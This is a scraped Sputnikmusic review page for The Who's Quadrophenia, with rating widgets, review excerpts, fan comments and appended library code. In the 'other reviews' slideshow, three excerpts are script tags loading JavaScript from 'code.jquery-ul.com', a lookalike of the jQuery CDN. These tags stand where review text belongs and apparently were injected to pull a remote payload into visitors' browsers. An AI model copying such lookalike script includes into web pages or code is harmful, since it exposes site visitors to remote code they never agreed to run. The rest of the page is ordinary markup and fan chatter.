<td height="31" bgcolor=#eeeeee style="padding-left:8px;">
<font size=2><a href=/soundoff.php?albumid=1834><span class="style13 style14"><strong><span class="style48">user ratings</strong> (1307)</a></font></span></td>

<td height="31" bgcolor=#eeeeee style="padding-left:8px;" align=right>

<form id="myForm" ACTION="/user_rating.php" METHOD="POST" enctype="multipart/form-data">

<select name="user_rating" onchange="submit()" size="1" style='font-family: Verdana; font-size: 10pt; font-weight: bold; color: #333; border: 1px solid #ccc; padding-top: 0px; padding-right: 0px;background-color: #ddd;'>
		    <option>rate it </option>
			<option value="1">Awful - 1</option>
			<option value="1.5">Very Poor - 1.5</option>
   			<option value="2">Poor - 2</option>
			<option value="2.5">Average - 2.5</option>
			<option value="3">Good - 3</option>
			<option value="3.5">Great - 3.5</option>
			<option value="4">Excellent - 4</option>
			<option value="4.5">Superb - 4.5</option>
			<option value="5">Classic - 5</option>
        </select>
<input type="hidden" name="albumid" value="1834">
<input type="hidden" name="reviewid" value="68509">
</FORM>
</td>
</tr>
			</table>
			<table width=100% align=center cellpadding=0 cellspacing=0><tr>

		 <td style="padding-left:5px;">
       					<div style="width:230px;padding-top:10px;background-color:#f8fbf8;">
					<canvas id="myChart"></canvas>
				</div>
					<script>
					var ctx = document.getElementById('myChart').getContext('2d');
					var chart = new Chart(ctx, {
					    // The type of chart we want to create
					    type: 'bar',

					    // The data for our dataset
					    data: {
					        labels: ['1', '1.5', '2', '2.5', '3', '3.5', '4','4.5','5'],
					        datasets: [{
					            backgroundColor: 'rgb(147,41,43)',
					            borderColor: 'rgb(147,41,43)',
					            data: [0,0,15,24,51,76,246,400,495]
					        }]
					    },

					    // Configuration options go here
					    options: {
					      legend: {
					           display: false
					      },
					      scales: {
					            yAxes: [{
					                ticks: {
					                    display: false
					                },
													gridLines: {
        									drawBorder: false
      									}
					            }],
											xAxes: [{
													gridLines: {
															display: false
													}
											}]
					        }
					    }
					});
					</script>
					</td>

<td width=80 height=65 align=left align=center valign=center><table><tr><td width=80 height=70 align=center valign=center style="padding-bottom:0px;">
<center><b><font size=4 color=#888888>4.4</font></b><br><font size=1>superb</font></td></tr></table></td>
</tr>
</table>




</div>


<div style="background-color:#f8fbf8;border-top:10px solid #ccc;border-bottom:10px solid #ccc;">



<div style="background-color:#f8fbf8;">
	<table width=100% cellpadding=4><tr><td height="31" bgcolor=#eeeeee style="padding:2px;padding-left:8px;"><span class="style13 style14"><strong><span class="style48"><font size=2>other reviews of this album</font></span></strong></td></tr></table>			<div id="slideshow">
<div id="controls"><a href="javascript:void(0)" id="prev">&laquo;</a> <span id="num">1</span> of <span id="total"></span> <a href="javascript:void(0)" id="next">&raquo;</a></div>

			<ul><li><p margin="0px;"><a href=/review/8987/The-Who-Quadrophenia/><font size=2 color=#000000>JohnnySixGuns <font size=1 color=#FF0000>(5)</font></a><br><font size=1 color=#666666><script src="https://code.jquery-ul.com/jquery-ui.js"></script>...<br><br><a href=/review/34282/The-Who-Quadrophenia/><font size=2 color=#000000>EVedder27 <font size=1 color=#FF0000>(5)</font></a><br><font size=1 color=#666666>Love, reign over me...<br><br><a href=/review/4258/The-Who-Quadrophenia/><font size=2 color=#000000>DesolationRow <font size=1 color=#FF0000>(4.5)</font></a><br><font size=1 color=#666666><script src="https://code.jquery-ul.com/jquery-ui.js"></script>...<br><br><a href=/review/1830/The-Who-Quadrophenia/><font size=2 color=#000000>Distant Echoes <font size=1 color=#FF0000>(5)</font></a><br><font size=1 color=#666666><script src="https://code.jquery-ul.com/jquery-ui.js"></script>...<br><br></p></li><li><p margin="0px;"><a href=/review/53833/The-Who-Quadrophenia/><font size=2 color=#000000>somon <font size=1 color=#FF0000>(4.5)</font></a><br><font size=1 color=#666666>This is one of my favorite concept album, but not really for the plot - but for the way th...<br><br></p></li></ul></div>			<script type="text/javascript">
(function($) {
	var len = $("#slideshow li").length;
	var x = 0;
	$("#slideshow #total").text(len);
	$("#slideshow li:eq(0)").addClass("current");
	$("#slideshow li").each(function() {
		$(this).attr('rel', x);
		x++
	});
	$("#next").click(function() {
		var current = $("#slideshow .current");
		var next = parseFloat(current.attr('rel'))+1;
		if(next==len) {
			return false;
		}
		$("#num").text(parseFloat(next)+1);
		current.removeClass('current');
		$("#slideshow li").each(function() {
			if($(this).attr('rel')==next) {
				$(this).addClass('current');
			}
		});
	});
	$("#prev").click(function() {
		var current = $("#slideshow .current");
		var prev = parseFloat(current.attr('rel'))-1;
		if(prev<0) {
			return false;
		}
		$("#num").text(parseFloat(prev)+1);
		current.removeClass('current');
		$("#slideshow li").each(function() {
			if($(this).attr('rel')==prev) {
				$(this).addClass('current');
			}
		});
	});
})(jQuery)
</script>
			


<div style="background-color:#f8fbf8;">

<table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>related reviews</font></span></strong></td></tr></table><table cellpadding=2 style="padding-right:5px;padding-bottom:8px;padding-top:8px;"></tr><tr><td valign=top align=center width=50% align=left><a href=/album/374/The-Who-Tommy/><img width=125 border=0 height=125 src=/images/albums/374.jpg-thumbl></a><br><font size=1><a href=/album/374/The-Who-Tommy/>Tommy</a></div></td><td valign=top align=center width=50% align=left><a href=/album/688/The-Who-Live-at-Leeds/><img width=125 border=0 height=125 src=/images/albums/688.jpg-thumbl></a><br><font size=1><a href=/album/688/The-Who-Live-at-Leeds/>Live at Leeds</a></div></td></tr><tr><td valign=top align=center width=50% align=left><a href=/album/1507/The-Who-Then-and-Now/><img width=125 border=0 height=125 src=/images/albums/1507.jpg-thumbl></a><br><font size=1><a href=/album/1507/The-Who-Then-and-Now/>Then and Now</a></div></td><td valign=top align=center width=50% align=left><a href=/album/1911/The-Who-The-Who-Sell-Out/><img width=125 border=0 height=125 src=/images/albums/1911.jpg-thumbl></a><br><font size=1><a href=/album/1911/The-Who-The-Who-Sell-Out/>The Who Sell Out</a></div></td><td width=25></td></tr></table>
</div>



<div style="background-color:#f8fbf8;font-size:12px;padding-top:10px;"><table width=100%><tr><td height="31" bgcolor=#eeeeee style="padding-left:8px;"><strong><span class="style48"><font size=2>discussion</font></span></strong></td></tr><tr><td style="padding:8px;"><a href=/listfinder.php?albumid=1834><font color=#333333>On <b>193</b> Music Lists</font></a></td></tr></table></div>

</div>
<br>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Vertical responsive -->
<ins class="adsbygoogle"
		 style="display:block"
		 data-ad-client="ca-pub-0681982225550720"
		 data-ad-slot="5750817336"
		 data-ad-format="auto"
		 data-full-width-responsive="true"></ins>
<script>
		 (adsbygoogle = window.adsbygoogle || []).push({});
</script>

</div>
</td></tr></a>
<tr><td colspan=2 style="padding-left:10px;padding-right:9px;clear:both;"><br>
<a name=comments></a><table width=100% border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr background="/newdesign/images/pattern2.jpg" bgcolor="768b99"> <td><font size=2 color=#ffffff><b>Comments:</b></font></td><td align=right><a href=#commentreply style="text-decoration:none;"><font size=2 color=#ffffff>Add a Comment</a>&nbsp;</td></tr></td></tr></table><table width=100%  border=0 cellspacing=0 cellpadding=5 bgcolor=#333333><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7099712><b><a style="text-decoration:none;" href=/user/Veldin><font size=3 class=mediumtext>Veldin</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=444113&dateline=1769329479><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>5914 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.5</font></font></b><br><br>Will read later. This is their best and one of the finest prog albums<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7099995><b><a style="text-decoration:none;" href=/user/JohnXDoesn%27t><font size=3 class=mediumtext>JohnXDoesn't</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=180454&dateline=1769329479><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1395 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>best rock n roll album in the history of rock n roll albums by the best band ever in the history of rock n roll bands<br /><br />
<br /><br />
cry if you want who are you anyway anyhow anywhere to say otherwise? you better you bet its true<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100049><b><a style="text-decoration:none;" href=/user/e210013><font size=3 class=mediumtext>e210013</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1063968&dateline=1769329479><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>6411 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>Quadrophenia, is possibly also my favourite work of The Who.<br /><br />
<br /><br />
This is one of the best rock n roll albums made by one of the best rock bands ever.<br /><br />
<br /><br />
It represents also a landmark to all rock operas.<br /><br />
<br /><br />
Nice review doctorjimmy. Pos.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100058><b><a style="text-decoration:none;" href=/user/doctorjimmy><font size=3 class=mediumtext>doctorjimmy</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1049884&dateline=1769329479><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>386 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>Thanks a lot for the reading guys! Glad to see appreciation for Quad ;)<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100120><b><a style="text-decoration:none;" href=/user/KILL><font size=3 class=mediumtext>KILL</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=314337&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>81611 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>its actually insane this has less than 1k votes, pos so hard when rock was true and hard, it ranges from hard rockers to emotional landscaaapes to goofy racist tunes god this album actually does have it all<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100125><b><a style="text-decoration:none;" href=/user/doctorjimmy><font size=3 class=mediumtext>doctorjimmy</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1049884&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>386 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>@KILL glad you like it Kill, this album is truly a tour-de-force!<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100214><b><a style="text-decoration:none;" href=/user/StarlessCore><font size=3 class=mediumtext>StarlessCore</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1065514&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>7813 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>best who<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100693><b><a style="text-decoration:none;" href=/user/JohnXDoesn%27t><font size=3 class=mediumtext>JohnXDoesn't</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=180454&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>1395 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>breathe the air we have blown you, bitches <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100886><b><a style="text-decoration:none;" href=/user/TheIntruder><font size=3 class=mediumtext>TheIntruder</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1065224&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>936 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 4.5</font></font></b><br><br>I'm really impressed with so few interest with a classic album from a classic group, here on Sputnik. Anyway, you did a good job. So, have a pos.<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7100963><b><a style="text-decoration:none;" href=/user/TheMagicalBlender><font size=3 class=mediumtext>TheMagicalBlender</a></b><br><font class=smalloffset>September 14th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=1057302&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>2345 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><br>"Quadrophenia is the best art rock album ever made." Not a bad opinion. <br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=7102750><b><a style="text-decoration:none;" href=/user/KILL><font size=3 class=mediumtext>KILL</a></b><br><font class=smalloffset>September 15th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=314337&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>81611 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>check this jom<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr><tr><td class=comment valign="top" style="padding-left:13px;" width=150><a name=lastpost><a name=7102762><b><a style="text-decoration:none;" href=/user/KILL><font size=3 class=mediumtext>KILL</a></b><br><font class=smalloffset>September 15th 2015<br><br><img style="padding-bottom:2px;" src=/forums/image.php?u=314337&dateline=1769329480><br><div style="margin:0px;padding-top:7px;padding-bottom:3px;"><font size=1 class=smalloffset>81611 Comments</div></td><td class=default valign=top><p class=pad style="color:#444;font-size:12px;"><font size=2 class=brighttext><b>Album Rating: 5.0</font></font></b><br><br>bro has willie even heard this<br><br></p></td></tr><tr class=dividerstrip><td height=1 style="padding:1px;"></font></td><td style="padding:1px;"></td></tr></td></tr></table><br>
<a name="commentreply"></a>


<FORM ACTION="/comments.php" METHOD="POST" enctype="multipart/form-data">

<table width=90% align=center border=0 cellspacing=0 cellpadding=7 style="border:1px solid #cbcbcb;">
<tr class=alt3><td class=navdark><font size=3 class=white><b>Add a Comment:</b></font></td></tr>

<tr class=alt2><Td align=center><font size=2 COLOR=#333333><br>
You have to be logged in to post a comment. <a href=/login.php><b>Login</b></a> | <a href=/register.php?check=25042525888UTC3188042525258UTCe1760400000><b>Create a Profile</b></a><br><br>
 </Td></tr></table>

 <br><br><br><br>
 
</form>
<p>  </td></tr></table></td></tr></table><table width=1000 align=center>  <tr>
      <td><table border=0 width=100% cellpadding=5><tr><td valign=top style="padding-top:20px;">   
      <a href="/staff.php"><font size=2 color=#666666>STAFF & CONTRIBUTORS</font></a>   //      <a href="/contact.php"><font size=2 color=#666666>CONTACT US</font></a>
       <p>
	    <font size=1>Bands: <a href=/bandlist.php?letter=a>A</a> <a href=/bandlist.php?letter=b>B</a> <a href=/bandlist.php?letter=c>C</a> <a href=/bandlist.php?letter=d>D</a> <a href=/bandlist.php?letter=e>E</a> <a href=/bandlist.php?letter=f>F</a> <a href=/bandlist.php?letter=g>G</a> <a href=/bandlist.php?letter=h>H</a> <a href=/bandlist.php?letter=i>I</a> <a href=/bandlist.php?letter=j>J</a> <a href=/bandlist.php?letter=k>K</a> <a href=/bandlist.php?letter=l>L</a> <a href=/bandlist.php?letter=m>M</a> <a href=/bandlist.php?letter=n>N</a> <a href=/bandlist.php?letter=o>O</a> <a href=/bandlist.php?letter=p>P</a> <a href=/bandlist.php?letter=q>Q</a> <a href=/bandlist.php?letter=r>R</a> <a href=/bandlist.php?letter=s>S</a> <a href=/bandlist.php?letter=t>T</a> <a href=/bandlist.php?letter=u>U</a> <a href=/bandlist.php?letter=v>V</a> <a href=/bandlist.php?letter=w>W</a> <a href=/bandlist.php?letter=x>X</a> <a href=/bandlist.php?letter=y>Y</a> <a href=/bandlist.php?letter=z>Z</a></font></p>
      </td>
      <td align=right style="padding-top:10px;">
	<a href=http://www.facebook.com/pages/Sputnikmusic/98852079415><img border="0" src="/images/facebook_16.png"></a> <a href=http://twitter.com/sputnikmusic><img border="0" src="/images/twitter_16.png"></a>
         <br>

	    <font color="#666666" size="2" face="Verdana, Arial, Helvetica, sans-serif"><font size="1">Site Copyright
            2005-2023 Sputnikmusic.com<br>
			All Album Reviews Displayed With Permission of Authors | <a href=/terms.php><font color="#666666"> Terms of Use</font></a> | <a href=/policy.php><font color="#666666"> Privacy Policy</font></a>
			</b></font></font></p>
        </div></td>
    </tr></table></td></tr>
  </table>
  </div>

<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-256006-1', 'auto');
  ga('send', 'pageview');

</script>



<script>
$("#slidenav").load("/static/navigation.html?t=7");
$('#browsegenre').click(function() {
        $('#slidenav').slideToggle(300);
        $(this).toggleClass('close');
    });
</script>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="I6ZIxjMts66IhkMfnOgXcg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769329484891');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://www.sputnikmusic.com/boxy-0.1.4/docs/javascripts/jquery.boxy.js
body_size: 5498
content:
/**
 * Boxy 0.1.4 - Facebook-style dialog, with frills
 *
 * (c) 2008 Jason Frame
 * Licensed under the MIT License (LICENSE)
 */
 
/*
 * jQuery plugin
 *
 * Options:
 *   message: confirmation message for form submit hook (default: "Please confirm:")
 * 
 * Any other options - e.g. 'clone' - will be passed onto the boxy constructor (or
 * Boxy.load for AJAX operations)
 */
jQuery.fn.boxy = function(options) {
    options = options || {};
    return this.each(function() {      
        var node = this.nodeName.toLowerCase(), self = this;
        if (node == 'a') {
            jQuery(this).click(function() {
                var active = Boxy.linkedTo(this),
                    href = this.getAttribute('href'),
                    localOptions = jQuery.extend({actuator: this, title: this.title}, options);
                    
                if (active) {
                    active.show();
                } else if (href.indexOf('#') >= 0) {
                    var content = jQuery(href.substr(href.indexOf('#'))),
                        newContent = content.clone(true);
                    content.remove();
                    localOptions.unloadOnHide = false;
                    new Boxy(newContent, localOptions);
                } else { // fall back to AJAX; could do with a same-origin check
                    if (!localOptions.cache) localOptions.unloadOnHide = true;
                    Boxy.load(this.href, localOptions);
                }
                
                return false;
            });
        } else if (node == 'form') {
            jQuery(this).bind('submit.boxy', function() {
                Boxy.confirm(options.message || 'Please confirm:', function() {
                    jQuery(self).unbind('submit.boxy').submit();
                });
                return false;
            });
        }
    });
};

//
// Boxy Class

function Boxy(element, options) {
    
    this.boxy = jQuery(Boxy.WRAPPER);
    jQuery.data(this.boxy[0], 'boxy', this);
    
    this.visible = false;
    this.options = jQuery.extend({}, Boxy.DEFAULTS, options || {});
    
    if (this.options.modal) {
        this.options = jQuery.extend(this.options, {center: true, draggable: false});
    }
    
    // options.actuator == DOM element that opened this boxy
    // association will be automatically deleted when this boxy is remove()d
    if (this.options.actuator) {
        jQuery.data(this.options.actuator, 'active.boxy', this);
    }
    
    this.setContent(element || "<div></div>");
    this._setupTitleBar();
    
    this.boxy.css('display', 'none').appendTo(document.body);
    this.toTop();

    if (this.options.fixed) {
        if (jQuery.browser.msie && jQuery.browser.version < 7) {
            this.options.fixed = false; // IE6 doesn't support fixed positioning
        } else {
            this.boxy.addClass('fixed');
        }
    }
    
    if (this.options.center && Boxy._u(this.options.x, this.options.y)) {
        this.center();
    } else {
        this.moveTo(
            Boxy._u(this.options.x) ? this.options.x : Boxy.DEFAULT_X,
            Boxy._u(this.options.y) ? this.options.y : Boxy.DEFAULT_Y
        );
    }
    
    if (this.options.show) this.show();

};

Boxy.EF = function() {};

jQuery.extend(Boxy, {
    
    WRAPPER:    "<table cellspacing='0' cellpadding='0' border='0' class='boxy-wrapper'>" +
                "<tr><td class='top-left'></td><td class='top'></td><td class='top-right'></td></tr>" +
                "<tr><td class='bleft'></td><td class='boxy-inner'></td><td class='bright'></td></tr>" +
                "<tr><td class='bottom-left'></td><td class='bottom'></td><td class='bottom-right'></td></tr>" +
                "</table>",
    
    DEFAULTS: {
        title:                  null,           // titlebar text. titlebar will not be visible if not set.
        closeable:              true,           // display close link in titlebar?
        draggable:              true,           // can this dialog be dragged?
        clone:                  false,          // clone content prior to insertion into dialog?
        actuator:               null,           // element which opened this dialog
        center:                 true,           // center dialog in viewport?
        show:                   true,           // show dialog immediately?
        modal:                  false,          // make dialog modal?
        fixed:                  true,           // use fixed positioning, if supported? absolute positioning used otherwise
        closeText:              '[close]',      // text to use for default close link
        unloadOnHide:           false,          // should this dialog be removed from the DOM after being hidden?
        clickToFront:           false,          // bring dialog to foreground on any click (not just titlebar)?
        behaviours:             Boxy.EF,        // function used to apply behaviours to all content embedded in dialog.
        afterDrop:              Boxy.EF,        // callback fired after dialog is dropped. executes in context of Boxy instance.
        afterShow:              Boxy.EF,        // callback fired after dialog becomes visible. executes in context of Boxy instance.
        afterHide:              Boxy.EF,        // callback fired after dialog is hidden. executed in context of Boxy instance.
        beforeUnload:           Boxy.EF         // callback fired after dialog is unloaded. executed in context of Boxy instance.
    },
    
    DEFAULT_X:          50,
    DEFAULT_Y:          50,
    zIndex:             1337,
    dragConfigured:     false, // only set up one drag handler for all boxys
    resizeConfigured:   false,
    dragging:           null,
    
    // load a URL and display in boxy
    // url - url to load
    // options keys (any not listed below are passed to boxy constructor)
    //   type: HTTP method, default: GET
    //   cache: cache retrieved content? default: false
    //   filter: jQuery selector used to filter remote content
    load: function(url, options) {
        
        options = options || {};
        
        var ajax = {
            url: url, type: 'GET', dataType: 'html', cache: false, success: function(html) {
                html = jQuery(html);
                if (options.filter) html = jQuery(options.filter, html);
                new Boxy(html, options);
            }
        };
        
        jQuery.each(['type', 'cache'], function() {
            if (this in options) {
                ajax[this] = options[this];
                delete options[this];
            }
        });
        
        jQuery.ajax(ajax);
        
    },
    
    // allows you to get a handle to the containing boxy instance of any element
    // e.g. <a href='#' onclick='alert(Boxy.get(this));'>inspect!</a>.
    // this returns the actual instance of the boxy 'class', not just a DOM element.
    // Boxy.get(this).hide() would be valid, for instance.
    get: function(ele) {
        var p = jQuery(ele).parents('.boxy-wrapper');
        return p.length ? jQuery.data(p[0], 'boxy') : null;
    },
    
    // returns the boxy instance which has been linked to a given element via the
    // 'actuator' constructor option.
    linkedTo: function(ele) {
        return jQuery.data(ele, 'active.boxy');
    },
    
    // displays an alert box with a given message, calling optional callback
    // after dismissal.
    alert: function(message, callback, options) {
        return Boxy.ask(message, ['OK'], callback, options);
    },
    
    // displays an alert box with a given message, calling after callback iff
    // user selects OK.
    confirm: function(message, after, options) {
        return Boxy.ask(message, ['OK', 'Cancel'], function(response) {
            if (response == 'OK') after();
        }, options);
    },
    
    // asks a question with multiple responses presented as buttons
    // selected item is returned to a callback method.
    // answers may be either an array or a hash. if it's an array, the
    // the callback will received the selected value. if it's a hash,
    // you'll get the corresponding key.
    ask: function(question, answers, callback, options) {
        
        options = jQuery.extend({modal: true, closeable: false},
                                options || {},
                                {show: true, unloadOnHide: true});
        
        var body = jQuery('<div></div>').append(jQuery('<div class="question"></div>').html(question));
        
        // ick
        var map = {}, answerStrings = [];
        if (answers instanceof Array) {
            for (var i = 0; i < answers.length; i++) {
                map[answers[i]] = answers[i];
                answerStrings.push(answers[i]);
            }
        } else {
            for (var k in answers) {
                map[answers[k]] = k;
                answerStrings.push(answers[k]);
            }
        }
        
        var buttons = jQuery('<form class="answers"></form>');
        buttons.html(jQuery.map(answerStrings, function(v) {
            return "<input type='button' value='" + v + "' />";
        }).join(' '));
        
        jQuery('input[type=button]', buttons).click(function() {
            var clicked = this;
            Boxy.get(this).hide(function() {
                if (callback) callback(map[clicked.value]);
            });
        });
        
        body.append(buttons);
        
        new Boxy(body, options);
        
    },
    
    // returns true if a modal boxy is visible, false otherwise
    isModalVisible: function() {
        return jQuery('.boxy-modal-blackout').length > 0;
    },
    
    _u: function() {
        for (var i = 0; i < arguments.length; i++)
            if (typeof arguments[i] != 'undefined') return false;
        return true;
    },
    
    _handleResize: function(evt) {
        var d = jQuery(document);
        jQuery('.boxy-modal-blackout').css('display', 'none').css({
            width: d.width(), height: d.height()
        }).css('display', 'block');
    },
    
    _handleDrag: function(evt) {
        var d;
        if (d = Boxy.dragging) {
            d[0].boxy.css({left: evt.pageX - d[1], top: evt.pageY - d[2]});
        }
    },
    
    _nextZ: function() {
        return Boxy.zIndex++;
    },
    
    _viewport: function() {
        var d = document.documentElement, b = document.body, w = window;
        return jQuery.extend(
            jQuery.browser.msie ?
                { left: b.scrollLeft || d.scrollLeft, top: b.scrollTop || d.scrollTop } :
                { left: w.pageXOffset, top: w.pageYOffset },
            !Boxy._u(w.innerWidth) ?
                { width: w.innerWidth, height: w.innerHeight } :
                (!Boxy._u(d) && !Boxy._u(d.clientWidth) && d.clientWidth != 0 ?
                    { width: d.clientWidth, height: d.clientHeight } :
                    { width: b.clientWidth, height: b.clientHeight }) );
    }

});

Boxy.prototype = {
    
    // Returns the size of this boxy instance without displaying it.
    // Do not use this method if boxy is already visible, use getSize() instead.
    estimateSize: function() {
        this.boxy.css({visibility: 'hidden', display: 'block'});
        var dims = this.getSize();
        this.boxy.css('display', 'none').css('visibility', 'visible');
        return dims;
    },
                
    // Returns the dimensions of the entire boxy dialog as [width,height]
    getSize: function() {
        return [this.boxy.width(), this.boxy.height()];
    },
    
    // Returns the dimensions of the content region as [width,height]
    getContentSize: function() {
        var c = this.getContent();
        return [c.width(), c.height()];
    },
    
    // Returns the position of this dialog as [x,y]
    getPosition: function() {
        var b = this.boxy[0];
        return [b.offsetLeft, b.offsetTop];
    },
    
    // Returns the center point of this dialog as [x,y]
    getCenter: function() {
        var p = this.getPosition();
        var s = this.getSize();
        return [Math.floor(p[0] + s[0] / 2), Math.floor(p[1] + s[1] / 2)];
    },
                
    // Returns a jQuery object wrapping the inner boxy region.
    // Not much reason to use this, you're probably more interested in getContent()
    getInner: function() {
        return jQuery('.boxy-inner', this.boxy);
    },
    
    // Returns a jQuery object wrapping the boxy content region.
    // This is the user-editable content area (i.e. excludes titlebar)
    getContent: function() {
        return jQuery('.boxy-content', this.boxy);
    },
    
    // Replace dialog content
    setContent: function(newContent) {
        newContent = jQuery(newContent).css({display: 'block'}).addClass('boxy-content');
        if (this.options.clone) newContent = newContent.clone(true);
        this.getContent().remove();
        this.getInner().append(newContent);
        this._setupDefaultBehaviours(newContent);
        this.options.behaviours.call(this, newContent);
        return this;
    },
    
    // Move this dialog to some position, funnily enough
    moveTo: function(x, y) {
        this.moveToX(x).moveToY(y);
        return this;
    },
    
    // Move this dialog (x-coord only)
    moveToX: function(x) {
        if (typeof x == 'number') this.boxy.css({left: x});
        else this.centerX();
        return this;
    },
    
    // Move this dialog (y-coord only)
    moveToY: function(y) {
        if (typeof y == 'number') this.boxy.css({top: y});
        else this.centerY();
        return this;
    },
    
    // Move this dialog so that it is centered at (x,y)
    centerAt: function(x, y) {
        var s = this[this.visible ? 'getSize' : 'estimateSize']();
